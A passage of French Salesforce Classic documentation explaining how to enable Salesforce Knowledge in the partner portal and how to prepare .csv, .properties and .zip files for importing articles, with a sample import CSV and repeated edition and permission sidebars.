

Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

<span id="page-2915-1"></span>Widget d'article



<span id="page-2915-0"></span>Widget de fil de requête d'article


Widget Knowledge One



# Activation de Salesforce Knowledge dans le portail partenaire

Vous pouvez utiliser le portail partenaire pour fournir à vos partenaires l'accès aux articles de Salesforce Knowledge. Les utilisateurs du portail peuvent afficher et noter les articles mais ils ne peuvent pas en créer ni les modifier.

Lorsque vous avez configuré Salesforce Knowledge dans votre organisation et activé votre portail partenaire, suivez la procédure ci-dessous pour activer Salesforce Knowledge dans vos portails.

- **1.** Mettez à jour vos profils Utilisateur partenaire clonés :
	- **a.** Ajoutez l'autorisation utilisateur « Lire » dans les types d'article que vous souhaitez partager avec des partenaires.
	- **b.** Vérifiez que la visibilité de l'onglet Articles est définie sur Valeur par défaut activée.
- **2.** En bas de la page de détail du portail partenaire, cliquez sur **Modifier les profils** et activez le nouveau profil.
- **3.** Ajoutez l'onglet Articles à chaque portail partenaire.
- **4.** Attribuez les profils clonés à vos utilisateurs du portail partenaire :
	- **a.** Pour créer un utilisateur du portail partenaire, cliquez sur **Gérer un utilisateur externe**, puis sélectionnez **Activer l'utilisateur partenaire** dans la page de détail du contact. Pour mettre à jour un utilisateur existant, cliquez sur **Gérer un utilisateur externe** et sélectionnez **Afficher l'utilisateur partenaire** dans la page de détail du contact.
	- **b.** Pour un nouvel utilisateur, sélectionnez le profil cloné dan le menu déroulant **Profil**. Pour un utilisateur existant, cliquez sur **Modifier** puis sélectionnez le profil.
	- **c.** Cliquez sur **Enregistrer**.
- **5.** Pour attribuer aux utilisateurs de votre portail partenaire des paramètres de visibilité de groupe de catégories différents de ceux du responsable du compte, modifiez les paramètres de visibilité pour l'utilisateur du portail partenaire.

Par défaut, les utilisateurs du portail partenaire héritent des catégories auxquelles ils peuvent accéder du responsable du compte. Par exemple, si le responsable du compte a le rôle de PDG et que ce rôle a accès à toutes les catégories de données du groupe de catégories attribué à Salesforce Knowledge, les utilisateurs du portail partenaire ont aussi accès à toutes les catégories de la base de connaissances. Dans certains cas, vous pouvez limiter les catégories auxquelles un utilisateur du portail partenaire a accès.

- **6.** Informez les utilisateurs qui créent des articles qu'ils doivent sélectionner **Partenaire** comme option de canal lors de la création ou de la modification d'un article. Si le canal Partenaire n'est pas sélectionné, l'article ne s'affiche pas dans le portail.
- **7.** Pour permettre aux utilisateurs de rechercher des articles à partir de l'onglet Accueil, ajoutez le composant Recherche d'articles à la présentation de la page d'accueil. Assurez-vous d'attribuer la présentation aux profils d'utilisateurs du portail partenaire.

CONSULTER ÉGALEMENT :

[Configuration de Salesforce Knowledge](#page-2831-0)

# **Éditions**

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans

**Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

# AUTORISATIONS UTILISATEUR

Pour configurer et mettre à jour le portail partenaire :

**•** Personnaliser l'application

Pour créer et modifier des profils :

**•** Gérer les profils et les ensembles d'autorisations

Pour gérer des utilisateurs de portail :

**•** Gérer les utilisateurs de portail

 $O<sub>U</sub>$ 

Gérer les utilisateurs externes

Pour afficher les articles de Salesforce Knowledge :

**•** L'autorisation « Lire » sur le ou les types d'article disponibles dans le portail partenaire

# <span id="page-2918-0"></span>Importation d'articles

Vous pouvez importer des articles existants et leur traduction dans Salesforce Knowledge. Cet outil d'importation est destiné aux articles et aux traductions que vous possédez hors de Salesforce Knowledge.

Remarque: Si vous recherchez des informations sur l'importation d'articles traduits que vous avez envoyés à un fournisseur de traduction, reportez-vous à [Importation de traductions](#page-2860-0) [d'articles](#page-2860-0) à la page 2855.

Une fois [Salesforce Knowledge configuré](#page-2831-0), effectuez les tâches ci-dessous pour importer des articles :

- **1.** [Préparation des articles pour l'importation dans Salesforce Knowledge](#page-2919-0)
- **2.** [Création d'un fichier .csv pour l'importation d'articles](#page-2920-0)
- **3.** [Spécification des paramètres de l'importation d'articles](#page-2924-0)
- **4.** [Création d'un fichier .zip pour l'importation d'articles](#page-2926-0)
- **5.** [Affichage du statut d'importation et d'exportation de Salesforce Knowledge](#page-2927-0)

CONSULTER ÉGALEMENT :

[Configuration de Salesforce Knowledge](#page-2831-0)

# Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

# AUTORISATIONS UTILISATEUR

Pour importer des articles :

**•** Gérer Salesforce Knowledge

ET

Gérer les articles

ET

Gérer l'importation/exportation d'articles de Knowledge

ET

Lire, Créer, Modifier et Supprimer sur le type d'article

Pour visualiser des articles :

**•** Lire sur le type d'article

Pour créer des articles :

**•** Gérer les articles ET

# <span id="page-2919-0"></span>Préparation des articles pour l'importation dans Salesforce Knowledge

Important: Vous devez importer un [type d'article](#page-2841-0) à la fois.

Pour préparer les articles pour l'importation :

- **1.** Organisez vos articles existants par type d'information. Par exemple : FAQ, informations produit ou offre.
- **2.** Assurez-vous qu'à chaque type d'information correspond un [type d'article Salesforce Knowledge](#page-2834-0) avec une structure et un contenu concordants. Par exemple, si vous importez des FAQ, assurez-vous que Salesforce Knowledge contient un type d'article FAQ avec un nombre suffisant de champs de question et de réponse pour accepter l'article FAQ le plus long.
	- Remarque: L'importateur d'articles ne prend pas en charge les champs secondaires. Si vous avez des champs incorporés à d'autres champs, vous devez ajuster votre structure et vos contenus avant de procéder à l'importation dans Salesforce Knowledge.
- **3.** Assurez-vous que les [paramètres de sécurité au niveau du champ](#page-2405-0) de cet article vous autorisent à modifier les champs.

Si vos articles contiennent des fichiers .html, utilisez un type d'article qui contient un champ de zone de texte enrichi et vérifiez la conformité des fichiers HTML avec les balises et attributs pris en charge dans le champ de zone de texte enrichi.

Conseil: Testez votre importation avec une petite série d'articles.

CONSULTER ÉGALEMENT : [Importation d'articles](#page-2918-0) [Création d'un fichier .csv pour l'importation d'articles](#page-2920-0)

# Éditions

Disponible avec : Salesforce **Classic** 

Salesforce Knowledge est disponible dans **Performance** Edition et

**Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

# AUTORISATIONS **UTILISATEUR**

Pour importer des articles :

**•** Gérer Salesforce Knowledge

ET

Gérer les articles

ET

Gérer l'importation/exportation d'articles de Knowledge

ET

Lire, Créer, Modifier et Supprimer sur le type d'article

Pour visualiser des articles :

**•** Lire sur le type d'article

Pour créer des articles :

**•** Gérer les articles ET

# <span id="page-2920-0"></span>Création d'un fichier .csv pour l'importation d'articles

Chaque fichier .csv importe un type d'article et mappe le contenu des articles importés avec les champs du type d'article. Par exemple, un fichier .csv peut mapper le titre des articles avec le champ standard Titre dans un type d'article. Ainsi, le titre de chaque article est importé dans le champ Titre.

- **1.** Créez un fichier .csv par type d'article.
	- **•** Un seul fichier .csv et un seul fichier .properties peuvent exister.
	- **•** Le fichier .csv et le fichier .properties se trouvent dans le répertoire racine.
	- **•** Le processus de compression doit préserver l'arborescence des dossiers et des sous-dossiers.
	- **•** Le nom du fichier .zip ne peut pas contenir des caractères spéciaux.
	- **•** Le fichier .zip ne peut pas dépasser 10 Mo et les fichiers décompressés ne peuvent pas dépasser 100 Mo.
	- **•** Les fichiers .csv ne peuvent pas inclure plus de 10 000 lignes, ligne d'en-tête incluse. Par conséquent, vous pouvez avoir 9 999 articles et traductions au maximum.
	- **•** Les lignes d'un fichier .csv ne peuvent pas contenir plus de 400 000 caractères.
	- **•** Les cellules d'un fichier .csv ne peuvent dépasser 32 Ko.
	- **•** Chaque article du fichier .csv ne peut pas contenir plus de 49 traductions.
- **2.** Sur la première ligne, spécifiez les champs et les métadonnées du type d'article (tels que langue, [catégories de données](#page-2869-0) ou [canaux](#page-2370-0)). Saisissez un élément dans chaque colonne. Vous pouvez utiliser les champs et les métadonnées suivants pour importer un contenu :
	- **•** isMasterLanguage : identifie l'article en tant que maître (1) ou traduction (0). Il est obligatoire pour importer des articles avec des traductions. Cependant, il ne peut pas figurer dans un fichier .csv pour importer des articles sans traduction. Les traductions doit suivre leur article maître mettre afin d'être associées à l'article maître les précédant.
	- **•** Title : le titre de l'article ou de la traduction. Il est obligatoire pour toutes les importations.
	- **•** Champs standard ou personnalisés : faites référence aux champs standard d'un type d'article à l'aide de noms de champs et aux champs personnalisés d'un type d'article à l'aide de noms d'API. Si vous laissez une cellule de ligne vide et que le champ du type d'article associé est obligatoire, vos articles sont ignorés.
	- **•** Champ de zone de texte enrichi : utilisez les champs personnalisés de [zone de texte enrichi](#page-2908-0) pour importer des fichiers ou des images .html. Faites référence au champ de zone de texte enrichi d'un type d'article à l'aide de son nom d'API.
	- **•** Champ Fichier : utilisez les champs personnalisés de [fichier](#page-2908-0) pour importer tout type de fichier (.doc, .pdf, .txt, etc.). Faites référence au champ de fichier d'un type d'article à l'aide de son nom d'API.
	- **•** Pour [organiser](#page-2385-0) les articles importés, utilisez des groupes de catégories : faites référence à un groupe de catégories à l'aide de son nom unique précédé de datacategorygroup. Par exemple, utilisez datacategorygroup.Produits pour spécifier le groupe de catégories Produits.



Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et

**Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

# AUTORISATIONS UTILISATEUR

Pour importer des articles :

**•** Gérer Salesforce Knowledge

ET

Gérer les articles

ET

Gérer l'importation/exportation d'articles de Knowledge

ET

Lire, Créer, Modifier et Supprimer sur le type d'article

Pour visualiser des articles :

**•** Lire sur le type d'article

Pour créer des articles :

**•** Gérer les articles ET

- **•** Pour spécifier l'emplacement dans lequel les articles importés sont disponibles, utilisez le mot clé Canaux.
- **•** Langue : spécifiez la langue des articles. Obligatoire pour importer des articles sans traduction. Facultatif pour importer des articles avec traductions. Si vous incluez pas cette colonne, les articles sont automatiquement associées à la [langue de base de](#page-2832-0) [connaissances par défaut](#page-2832-0) et vous ne pouvez pas importer des traductions avec les articles principaux.
- **3.** Dans les lignes suivantes, spécifiez les articles que vous souhaitez importer. Utilisez une ligne par article et saisissez les informations appropriées dans chaque colonne du champ de type d'article ou dans chaque colonne des métadonnées.
	- **•** Champs standard ou personnalisés : saisissez les données des articles dans chaque champ, à l'exception des champs de zone de texte enrichi dans lesquels vous devez saisir le chemin relatif vers le fichier .html approprié de votre fichier .zip.

Remarque: L'importateur d'articles ne prend pas en charge les champs secondaires. Si vous avez des champs incorporés à d'autres champs, vous devez ajuster votre structure et vos contenus avant de procéder à l'importation dans Salesforce Knowledge.

- **•** Champ de zone de texte enrichi : saisissez toujours le chemin du fichier .html qui pointe vers l'emplacement du fichier .csv. Ne saisissez jamais un texte brut. Si le chemin spécifié n'existe pas, l'article associé n'est pas importé. Notez les informations suivantes relatives à l'importation de fichiers HTML et d'images :
	- **–** Nous recommandons de créer des dossiers distincts pour les fichiers .html (par exemple /data) et les images (par exemple data/images).
	- **–** Pour importer des images, insérez-les dans un fichier .html à l'aide de la balise <img> et de l'attribut src. Assurez-vous que la valeur src contient un chemin relatif depuis le fichier .html vers le dossier image.
	- **–** Les images doivent être des fichiers .png, .gif ou .jpeg.
	- **–** Chaque fichier d'image ne peut dépasser 1 Mo.
	- **–** Les fichiers .html ne peuvent pas dépasser la taille maximale de leur champ.
	- **–** Si une date ne correspond pas au format de date défini dans le fichier des propriétés, l'article correspondant n'est pas importé.
	- **–** Si un fichier .html référence un fichier non autorisé, l'article associé n'est pas importé.
	- **–** Si un fichier .html référence une image manquante, l'article associé est importé, mais sans l'image.
- **•** Champ Fichier : saisissez le chemin relatif vers l'emplacement du fichier. Si le chemin spécifié n'existe pas, l'article associé n'est pas importé. Notez les informations suivantes relatives à l'importation de fichiers :
	- **–** Nous vous recommandons de créer un dossier pour vos fichiers (par exemple, /fichiers).
	- **–** Chaque fichier ne doit pas dépasser 5 Mo.
- **•** Groupes de catégories : utilisez des noms de catégorie uniques pour organiser les articles. Utilisez le symbole plus (+) pour spécifier plusieurs catégories (par exemple, Portable+PC). Notez les informations suivantes concernant les groupes de catégories de données :
	- **–** Si vous laissez la ligne de la cellule vide, l'article est défini sur Aucune catégorie.
	- **–** Si vous spécifiez une catégorie et son parent (par exemple, Europe+France), le processus d'importation ignore la catégorie enfant France et conserve la catégorie parente Europe, car l'application d'une catégorie parente inclut implicitement la catégorie enfant.
	- **–** Lors de l'importation d'articles avec des traductions et des catégories de données associées, seul l'article maître garde la catégorie de données. Les traductions d'articles n'ont aucune catégorie de données associée lors de l'importation.
- **•** Canux : spécifiez les canaux des articles à l'aide des mots clés :
	- **–** application pour Application interne. Si vous ne spécifiez aucun canal, l'application s'applique par défaut.
	- **–** sites pour une base de connaissances publique.
	- **–** csp pour Client.
	- **–** prm pour Partenaire.

Utilisez le symbole plus (+) pour spécifier plusieurs canaux (par exemple, application+sites+csp afin de rendre l'article disponible dans tous les canaux).



Remarque: Lors de l'importation d'articles avec des traductions et des canaux associés, seul l'article principal conserve les canaux. Les traductions d'articles n'ont aucun canal associé lors de l'importation.

L'exemple de fichier .csv suivant importe des articles dans un type d'articles Offre produits. Le premier exemple concerne des importations d'articles sans traductions. Le deuxième concerne des importations avec traductions. Les fichiers .csv contiennent des titres, des récapitulatifs et des descriptions. Ils classent en outre les articles dans le groupe de catégories Produits et les rendent disponibles pour des canaux spécifiques. Le champ description c est une zone de texte enrichi qui prend charge uniquement les chemins vers des fichiers .html. Le champ summary c est une zone de texte qui ne prend en charge que le texte brut. L'article « Les meilleures offres d'ordinateurs de bureau » ne contient aucun résumé : la cellule est laissée vide car le champ summary\_\_c n'est pas obligatoire.



Exemple de fichier articlesimport.csv :

```
Title,summary__c,description__c,datacategorygroup.Products,Channels
Free Digital Camera Offer, Get the new Digital
Camera.,data/freecam.html,Consumer_Electronics,application+csp
Best Desktop Computer Deals,,data/bestdeals.html, Desktop,application+csp
Free Shipping on Laptop and Desktops,,data/freeship.html,Laptop+Desktops,application+csp
```




Exemple de fichier articlestranslationsimport.csv :



CONSULTER ÉGALEMENT :

[Importation d'articles](#page-2918-0)

[Préparation des articles pour l'importation dans Salesforce Knowledge](#page-2919-0)

[Spécification des paramètres de l'importation d'articles](#page-2924-0)

# <span id="page-2924-0"></span>Spécification des paramètres de l'importation d'articles

Spécifiez les paramètres d'importation dans un fichier de propriétés en utilisant des noms clés et les valeurs correspondantes. Par exemple, utilisez la clé DateFormat pour spécifier l'affichage d'un champ de date personnalisé sous le format DateFormat=jj/MM/AAAA ou le codage de caractères spécifique à utiliser pour l'importation.

Créez un fichier avec l'extension .properties et spécifiez les paramètres requis, comme présenté dans ce tableau.



Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

